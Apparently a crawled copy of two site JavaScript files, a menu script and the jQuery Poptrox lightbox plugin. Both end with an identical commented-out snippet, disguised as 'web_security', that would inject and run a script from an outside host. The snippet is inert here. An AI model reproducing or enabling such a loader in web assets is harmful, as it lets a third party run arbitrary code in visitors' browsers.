  $container.css("height", 0);
  $list.css( "top", 0 );
}

function openMenu(el) {
  $(el).parent().toggleClass("closed");
  
  $container.css({
    height: 200
  })
  .mousemove(function(e) {
    var heightDiff = $list.height() / $container.height(),
        offset = $container.offset(),
        relativeY = (e.pageY - offset.top),
        top = relativeY*heightDiff > $list.height()-$container.height() ?
              $list.height()-$container.height() : relativeY*heightDiff;

    $list.css("top", -top);
  });
}
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.masterclassspace.com/assets/js/lightbox.js
body_size: 5148
content:
/* jquery.poptrox.js v2.5.1 | (c) n33 | n33.co | MIT licensed */

(function($) {

	// Disables selection
		$.fn.poptrox_disableSelection = function() { return $(this).css('user-select', 'none').css('-khtml-user-select', 'none').css('-moz-user-select', 'none').css('-o-user-select', 'none').css('-webkit-user-select', 'none'); }

	// Poptrox prototype method
		$.fn.poptrox = function(options) {

			// Handle no elements.
				if (this.length == 0)
					return $(this);

			// Handle multiple elements.
				if (this.length > 1) {

					for (var i=0; i < this.length; i++)
						$(this[i]).poptrox(options);

					return $(this);

				}

			// Settings
				var settings = $.extend({

					preload:						false,						// If true, preload fullsize images in the background
					baseZIndex:						1000,						// Base Z-Index
					fadeSpeed:						300,						// Global fade speed
					overlayColor:					'#000000',					// Overlay color
					overlayOpacity:					0.6,						// Overlay opacity
					overlayClass:					'poptrox-overlay',			// Overlay class
					windowMargin:					50,							// Window margin size (in pixels; only comes into play when an image is larger than the viewport)
					windowHeightPad:				0,							// Window height pad
					selector:						'a',						// Anchor tag selector
					caption:						null,						// Caption settings (see docs)
					parent:							'body',						// Parent selector (ie. where all the popup/overlay stuff gets added).
					popupSpeed:						300,						// Popup (resize) speed
					popupWidth:						200,						// Popup width
					popupHeight:					100,						// Popup height
					popupIsFixed:					false,						// If true, popup won't resize to fit images
					useBodyOverflow:				false,						// If true, the BODY tag is set to overflow: hidden when the popup is visible
					usePopupEasyClose:				true,						// If true, popup can be closed by clicking on it anywhere
					usePopupForceClose:				false,						// If true, popup can be closed even while content is loading
					usePopupLoader:					true,						// If true, show the popup loader
					usePopupCloser:					true,						// If true, show the popup closer button/link
					usePopupCaption:				false,						// If true, show the popup image caption
					usePopupNav:					false,						// If true, show (and use) popup navigation
					usePopupDefaultStyling:			true,						// If true, default popup styling will be applied (background color, text color, etc)
					popupBackgroundColor:			'#FFFFFF',					// (Default Style) Popup background color (when usePopupStyling = true)
					popupTextColor:					'#000000',					// (Default Style) Popup text color (when usePopupStyling = true)
					popupLoaderTextSize:			'2em',						// (Default Style) Popup loader text size
					popupCloserBackgroundColor:		'#000000',					// (Default Style) Popup closer background color (when usePopupStyling = true)
					popupCloserTextColor:			'#FFFFFF',					// (Default Style) Popup closer text color (when usePopupStyling = true)
					popupCloserTextSize:			'20px',						// (Default Style) Popup closer text size
					popupPadding:					10,							// (Default Style) Popup padding (when usePopupStyling = true)
					popupCaptionHeight:				60,							// (Default Style) Popup height of caption area
					popupCaptionTextSize:			null,						// (Default Style) Popup caption text size
					popupBlankCaptionText:			'(untitled)',				// Applied to images that don't have captions (when captions are enabled)
					popupCloserText:				'&#215;',					// Popup closer text
					popupLoaderText:				'&bull;&bull;&bull;&bull;',	// Popup loader text
					popupClass:						'poptrox-popup',			// Popup class
					popupSelector:					null,						// (Advanced) Popup selector (use this if you want to replace the built-in popup)
					popupLoaderSelector:			'.loader',					// (Advanced) Popup Loader selector
					popupCloserSelector:			'.closer',					// (Advanced) Popup Closer selector
					popupCaptionSelector:			'.caption',					// (Advanced) Popup Caption selector
					popupNavPreviousSelector:		'.nav-previous',			// (Advanced) Popup Nav Previous selector
					popupNavNextSelector:			'.nav-next',				// (Advanced) Popup Nav Next selector
					onPopupClose:					null,						// Called when popup closes
					onPopupOpen:					null						// Called when popup opens

				}, options);

			// Variables

				var	$this = $(this),
					$body = $('body'),
					$overlay = $('<div class="' + settings.overlayClass +  '"></div>'),
					$window = $(window);

				var	windowWidth,
					windowHeight,
					queue = [],
					navPos = 0,
					isLocked = false,
					cache = new Array();

				function updateWH() {

					windowWidth = $(window).width();
					windowHeight = $(window).height() + settings.windowHeightPad;

					var dw = Math.abs($popup.width() - $popup.outerWidth()), dh = Math.abs($popup.height() - $popup.outerHeight());
					var nw = $x.width(), nh = $x.height();
					var maxw = windowWidth - (settings.windowMargin * 2) - dw, maxh = windowHeight - (settings.windowMargin * 2) - dh;

					$popup
						.css('min-width', settings.popupWidth)
						.css('min-height', settings.popupHeight);

					$pic.children()
						.css('max-width', maxw)
						.css('max-height', maxh);

				}

				// Disable unused features
					if (!settings.usePopupLoader)
						settings.popupLoaderSelector = null;

					if (!settings.usePopupCloser)
						settings.popupCloserSelector = null;

					if (!settings.usePopupCaption)
						settings.popupCaptionSelector = null;

					if (!settings.usePopupNav) {

						settings.popupNavPreviousSelector = null;
						settings.popupNavNextSelector = null;

					}

				// Get popup
					var $popup;

					if (settings.popupSelector)
						$popup = $(settings.popupSelector);
					else
						$popup = $('<div class="' + settings.popupClass + '">' + (settings.popupLoaderSelector ? '<div class="loader">' + settings.popupLoaderText + '</div>' : '') + '<div class="pic"></div>' + (settings.popupCaptionSelector ? '<div class="caption"></div>' : '') + (settings.popupCloserSelector ? '<span class="closer">' + settings.popupCloserText + '</span>' : '') + (settings.popupNavPreviousSelector ? '<div class="nav-previous"></div>' : '') + (settings.popupNavNextSelector ? '<div class="nav-next"></div>' : '') + '</div>');

				// Get popup components
					var	$pic = $popup.find('.pic'),
						$x = $(),
						$loader = $popup.find(settings.popupLoaderSelector),
						$caption = $popup.find(settings.popupCaptionSelector),
						$closer = $popup.find(settings.popupCloserSelector),
						$nav_next = $popup.find(settings.popupNavNextSelector),
						$nav_previous = $popup.find(settings.popupNavPreviousSelector),
						$nav = $nav_next.add($nav_previous);

				// Apply default styling?
					if (settings.usePopupDefaultStyling) {

						$popup
							.css('background', settings.popupBackgroundColor)
							.css('color', settings.popupTextColor)
							.css('padding', settings.popupPadding + 'px');

						if ($caption.length > 0) {

							$popup
								.css('padding-bottom', settings.popupCaptionHeight + 'px');

							$caption
								.css('position', 'absolute')
								.css('left', '0')
								.css('bottom', '0')
								.css('width', '100%')
								.css('text-align', 'center')
								.css('height', settings.popupCaptionHeight + 'px')
								.css('line-height', settings.popupCaptionHeight + 'px');

							if (settings.popupCaptionTextSize)
								$caption.css('font-size', popupCaptionTextSize);

						}

						if ($closer.length > 0)
							$closer
								.html(settings.popupCloserText)
								.css('font-size', settings.popupCloserTextSize)
								.css('background', settings.popupCloserBackgroundColor)
								.css('color', settings.popupCloserTextColor)
								.css('display', 'block')
								.css('width', '40px')
								.css('height', '40px')
								.css('line-height', '40px')
								.css('text-align', 'center')
								.css('position', 'absolute')
								.css('text-decoration', 'none')
								.css('outline', '0')
								.css('top', '0')
								.css('right', '-40px');

						if ($loader.length > 0) {

							$loader
								.html('')
								.css('position', 'relative')
								.css('font-size', settings.popupLoaderTextSize)
								.on('startSpinning', function(e) {

									var x = $('<div>' + settings.popupLoaderText + '</div>');

									x
										.css('height', Math.floor(settings.popupHeight / 2) + 'px')
										.css('overflow', 'hidden')
										.css('line-height', Math.floor(settings.popupHeight / 2) + 'px')
										.css('text-align', 'center')
										.css('margin-top', Math.floor(($popup.height() - x.height() + ($caption.length > 0 ? $caption.height() : 0)) / 2))
										.css('color', (settings.popupTextColor ? settings.popupTextColor : ''))
										.on('xfin', function() { x.fadeTo(300, 0.5, function() { x.trigger('xfout'); }); })
										.on('xfout', function() { x.fadeTo(300, 0.05, function() { x.trigger('xfin'); }); })
										.trigger('xfin');

									$loader.append(x);

								})
								.on('stopSpinning', function(e) {

									var x = $loader.find('div');
									x.remove();

								});

						}

						if ($nav.length == 2) {

							$nav
								.css('font-size', '75px')
								.css('text-align', 'center')
								.css('color', '#fff')
								.css('text-shadow', 'none')
								.css('height', '100%')
								.css('position', 'absolute')
								.css('top', '0')
								.css('opacity', '0.35')
								.css('cursor', 'pointer')
								.css('box-shadow', 'inset 0px 0px 10px 0px rgba(0,0,0,0)')
								.poptrox_disableSelection();

							var wn, wp;

							if (settings.usePopupEasyClose) {

								wn = '100px';
								wp = '100px';

							}
							else {

								wn = '75%';
								wp = '25%';

							}

							$nav_next
								.css('right', '0')
								.css('width', wn)
								.html('<div style="position: absolute; height: 100px; width: 125px; top: 50%; right: 0; margin-top: -50px;">&gt;</div>');

							$nav_previous
								.css('left', '0')
								.css('width', wp)
								.html('<div style="position: absolute; height: 100px; width: 125px; top: 50%; left: 0; margin-top: -50px;">&lt;</div>');

						}

					}

			// Main
				$window
					.on('resize orientationchange', function() {
						updateWH();
					});

				$caption
					.on('update', function(e, s) {

						if (!s || s.length == 0)
							s = settings.popupBlankCaptionText;

						$caption.html(s);

					});

				$closer
					.css('cursor', 'pointer')
					.on('click', function(e) {

						e.preventDefault();
						e.stopPropagation();

						$popup.trigger('poptrox_close');

						return true;

					});

				$nav_next
					.on('click', function(e) {

						e.stopPropagation();
						e.preventDefault();
						$popup.trigger('poptrox_next');

					});

				$nav_previous
					.on('click', function(e) {

						e.stopPropagation();
						e.preventDefault();
						$popup.trigger('poptrox_previous');

					});

				$overlay
					.css('position', 'fixed')
					.css('left', 0)
					.css('top', 0)
					.css('z-index', settings.baseZIndex)
					.css('width', '100%')
					.css('height', '100%')
					.css('text-align', 'center')
					.css('cursor', 'pointer')
					.appendTo(settings.parent)
					.prepend('<div style="display:inline-block;height:100%;vertical-align:middle;"></div>')
					.append('<div style="position:absolute;left:0;top:0;width:100%;height:100%;background:' + settings.overlayColor + ';opacity:' + settings.overlayOpacity + ';filter:alpha(opacity=' + (settings.overlayOpacity * 100) + ');"></div>')
					.hide()
					.on('touchmove', function(e) {
						return false;
					})
					.on('click', function(e) {

						e.preventDefault();
						e.stopPropagation();

						$popup.trigger('poptrox_close');

					});

				$popup
					.css('display', 'inline-block')
					.css('vertical-align', 'middle')
					.css('position', 'relative')
					.css('z-index', 1)
					.css('cursor', 'auto')
					.appendTo($overlay)
					.hide()
					.on('poptrox_next', function() {

						var x = navPos + 1;

						if (x >= queue.length)
							x = 0;

						$popup.trigger('poptrox_switch', [x]);

					})
					.on('poptrox_previous', function() {

						var x = navPos - 1;

						if (x < 0)
							x = queue.length - 1;

						$popup.trigger('poptrox_switch', [x]);

					})
					.on('poptrox_reset', function() {

						updateWH();

						$popup
							.data('width', settings.popupWidth)
							.data('height', settings.popupHeight);

						$loader.hide().trigger('stopSpinning');
						$caption.hide();
						$closer.hide();
						$nav.hide();
						$pic.hide();

						$x
							.attr('src', '')
							.detach();

					})
					.on('poptrox_open', function(e, index) {

						if (isLocked)
							return true;

						isLocked = true;

						if (settings.useBodyOverflow)
							$body.css('overflow', 'hidden');

						if (settings.onPopupOpen)
							(settings.onPopupOpen)();

						$overlay
							.fadeTo(settings.fadeSpeed, 1.0, function() {
								$popup.trigger('poptrox_switch', [index, true]);
							});

					})
					.on('poptrox_switch', function(e, index, ignoreLock) {

						var x, img;

						if (!ignoreLock && isLocked)
							return true;

						isLocked = true;

						$popup
							.css('width', $popup.data('width'))
							.css('height', $popup.data('height'));

						// Cleanup from previous
							$caption.hide();
							if ($x.attr('src'))
								$x.attr('src', '');
							$x.detach();

						// Activate new object
							x = queue[index];
							$x = x.object;
							$x.off('load');

							$pic
								.css('text-indent', '-9999px')
								.show()
								.append($x);

							if (x.type == 'ajax')
								$.get(x.src, function(data) {

									$x.html(data);
									$x.trigger('load');

								});
							else
								$x.attr('src', x.src);

							if (x.type != 'image') {

								var xwidth, xheight;

								xwidth = x.width;
								xheight = x.height;

								if (xwidth.slice(-1) == '%')
									xwidth = (parseInt(xwidth.substring(0, xwidth.length - 1)) / 100.00) * $window.width();

								if (xheight.slice(-1) == '%')
									xheight = (parseInt(xheight.substring(0, xheight.length - 1)) / 100.00) * $window.height();

								$x
									.css('position', 'relative')
									.css('outline', '0')
									.css('z-index', settings.baseZIndex + 100)
									.width(xwidth)
									.height(xheight);

							}

						// Initialize
							$loader.trigger('startSpinning').fadeIn(300);
							$popup.show();

						if (settings.popupIsFixed) {

							$popup
								.width(settings.popupWidth)
								.height(settings.popupHeight);

							$x.load(function() {

								$x.off('load');
								$loader.hide().trigger('stopSpinning');
								$caption.trigger('update', [x.captionText]).fadeIn(settings.fadeSpeed);
								$closer.fadeIn(settings.fadeSpeed);
								$pic.css('text-indent', 0).hide().fadeIn(settings.fadeSpeed, function() { isLocked = false; });
								navPos = index;
								$nav.fadeIn(settings.fadeSpeed);

							});

						}
						else {

							$x.load(function() {

								updateWH();

								$x.off('load');
								$loader.hide().trigger('stopSpinning');

								var	nw = $x.width(),
									nh = $x.height(),
									f = function() {

										$caption.trigger('update', [x.captionText]).fadeIn(settings.fadeSpeed);
										$closer.fadeIn(settings.fadeSpeed);
										$pic.css('text-indent', 0).hide().fadeIn(settings.fadeSpeed, function() { isLocked = false; });
										navPos = index;
										$nav.fadeIn(settings.fadeSpeed);

										$popup
											.data('width', nw)
											.data('height', nh)
											.css('width', 'auto')
											.css('height', 'auto');

									};

								if (nw == $popup.data('width')
								&&	nh == $popup.data('height'))
									(f)();
								else
									$popup.animate({ width: nw, height: nh }, settings.popupSpeed, 'swing', f);

							});

						}

						if (x.type != 'image')
							$x.trigger('load');

					})
					.on('poptrox_close', function() {

						if (isLocked
						&&	!settings.usePopupForceClose)
							return true;

						isLocked = true;

						$popup
							.hide()
							.trigger('poptrox_reset');

						if (settings.onPopupClose)
							(settings.onPopupClose)();

						$overlay
							.fadeOut(settings.fadeSpeed, function() {

								if (settings.useBodyOverflow)
									$body.css('overflow', 'auto');

								isLocked = false;

							});

					})
					.trigger('poptrox_reset');

					// Easy close.
						if (settings.usePopupEasyClose) {

							$caption.on('click', 'a', function(e) {
								e.stopPropagation();
							});

							$popup
								.css('cursor', 'pointer')
								.on('click', function(e) {

									e.stopPropagation();
									e.preventDefault();

									$popup.trigger('poptrox_close');

								});
						}
						else
							$popup
								.on('click', function(e) {
									e.stopPropagation();
								});

				$window
					.keydown(function(e) {

						if ($popup.is(':visible')) {

							switch (e.keyCode) {

								case 37:
								case 32:

									if (settings.usePopupNav) {

										$popup.trigger('poptrox_previous');
										return false;

									}

									break;

								case 39:

									if (settings.usePopupNav) {

										$popup.trigger('poptrox_next');
										return false;

									}

									break;

								case 27:

									$popup.trigger('poptrox_close');
									return false;

									break;

							}

						}

					});

				$this.find(settings.selector).each(function(index) {

					var x, tmp, a = $(this), i = a.find('img'), data = a.data('poptrox');

					// Ignore? Skip.
						if (data == 'ignore')
							return;

					// No href? Bail.
						if (!a.attr('href'))
							return;

					x = {

						src:			a.attr('href'),
						captionText:	i.attr('title'),
						width:			null,
						height:			null,
						type:			null,
						object:			null,
						options:		null

					};

					// Determine caption.

						// No caption setting? Use default (title attribute of image).
							if (!settings.caption)
								c = i.attr('title');

						// Function?
							else if (typeof(settings.caption) == 'function')
								c = (settings.caption)(a);

						// Selector?
							else if ('selector' in settings.caption) {

								var s;

								s = a.find(settings.caption.selector);

								if ('attribute' in settings.caption)
									c = s.attr(settings.caption.attribute);
								else {

									c = s.html();

									if (settings.caption.remove === true)
										s.remove();

								}

							}

						x.captionText = c;

					// If a data attribute exists, use it
						if (data) {

							var b = data.split(',');

							// Type.
								if (0 in b)
									x.type = b[0];

							// Size.
								if (1 in b) {

									tmp = b[1].match(/([0-9%]+)x([0-9%]+)/);

									if (tmp && tmp.length == 3) {

										x.width = tmp[1];
										x.height = tmp[2];

									}

								}

							// Options.
								if (2 in b)
									x.options = b[2];

						}

					// No type? Attempt to guess it based on the href's domain
						if (!x.type) {

							tmp = x.src.match(/\/\/([a-z0-9\.]+)\/.*/);

							if (!tmp || tmp.length < 2)
								tmp = [false];

							switch (tmp[1]) {

								case 'api.soundcloud.com':
									x.type = 'soundcloud';
									break;

								case 'youtu.be':
									x.type = 'youtube';
									break;

								case 'vimeo.com':
									x.type = 'vimeo';
									break;

								case 'wistia.net':
									x.type = 'wistia';
									break;

								case 'bcove.me':
									x.type = 'bcove';
									break;

								default:
									x.type = 'image';
									break;

							}

						}

					// Create object (based on type)
						tmp = x.src.match(/\/\/[a-z0-9\.]+\/(.*)/);

						switch (x.type) {

							case 'iframe':
								x.object = $('<iframe src="" frameborder="0"></iframe>');
								x.object
									.on('click', function(e) { e.stopPropagation(); })
									.css('cursor', 'auto');

								if (!x.width || !x.height) {
									x.width = "600";
									x.height = "400";
								}

								break;

							case 'ajax':
								x.object = $('<div class="poptrox-ajax"></div>');
								x.object
									.on('click', function(e) { e.stopPropagation(); })
									.css('cursor', 'auto')
									.css('overflow', 'auto');

								if (!x.width || !x.height) {
									x.width = "600";
									x.height = "400";
								}

								break;

							case 'soundcloud':
								x.object = $('<iframe scrolling="no" frameborder="no" src=""></iframe>');
								x.src = '//w.soundcloud.com/player/?url=' + escape(x.src) + (x.options ? '&' + x.options : '');
								x.width = '600';
								x.height = "166";

								break;

							case 'youtube':
								x.object = $('<iframe src="" frameborder="0" allowfullscreen="1"></iframe>');
								x.src = '//www.youtube.com/embed/' + tmp[1]  + (x.options ? '?' + x.options : '');

								if (!x.width || !x.height) {
									x.width = "800";
									x.height = "480";
								}

								break;

							case 'vimeo':
								x.object = $('<iframe src="" frameborder="0" allowFullScreen="1"></iframe>');
								x.src = '//player.vimeo.com/video/' + tmp[1]  + (x.options ? '?' + x.options : '');

								if (!x.width || !x.height) {
									x.width = "800";
									x.height = "480";
								}

								break;

							case 'wistia':
								x.object = $('<iframe src="" frameborder="0" allowFullScreen="1"></iframe>');
								x.src = '//fast.wistia.net/' + tmp[1] + (x.options ? '?' + x.options : '');

								if (!x.width || !x.height) {
									x.width = "800";
									x.height = "480";
								}

								break;

							case 'bcove':
								x.object = $('<iframe src="" frameborder="0" allowFullScreen="1" width="100%"></iframe>');
								x.src = '//bcove.me/' + tmp[1] + (x.options ? '?' + x.options : '');

								if (!x.width || !x.height) {
									x.width = "640";
									x.height = "360";
								}

								break;

							default:
								x.object = $('<img src="" alt="" style="vertical-align:bottom" />');

								if (settings.preload) {

									var tmp = document.createElement('img');
									tmp.src = x.src; cache.push(tmp);

								}

								x.width = a.attr('width');
								x.height = a.attr('height');

								break;

						}

					// Fix src if protocol is 'file'.
						if (window.location.protocol == 'file:'
						&&	x.src.match(/^\/\//))
							x.src = 'http:' + x.src;

					queue.push(x);

					i.attr('title', '');

					a
						.attr('href', '')
						.css('outline', 0)
						.on('click', function(e) {

							e.preventDefault();
							e.stopPropagation();

							$popup.trigger('poptrox_open', [index]);

						});

				});

			return $(this);

		};

})(jQuery);
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/